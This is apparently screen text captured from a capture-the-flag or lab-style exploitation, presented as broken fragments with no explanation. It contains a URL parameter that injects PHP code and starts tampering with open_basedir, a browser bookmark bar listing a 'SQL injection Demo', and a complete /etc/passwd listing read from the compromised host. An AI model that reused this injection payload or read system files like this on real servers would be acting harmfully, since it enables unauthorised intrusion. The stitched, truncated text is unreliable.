 /?shell=mkdir('Von');chdir('Von');ini_set('open_based
火狐官方站点 最常访问 SQL injection Demo 移动设备上的书签
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache
/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var
/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home
/www-data:/bin/false mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin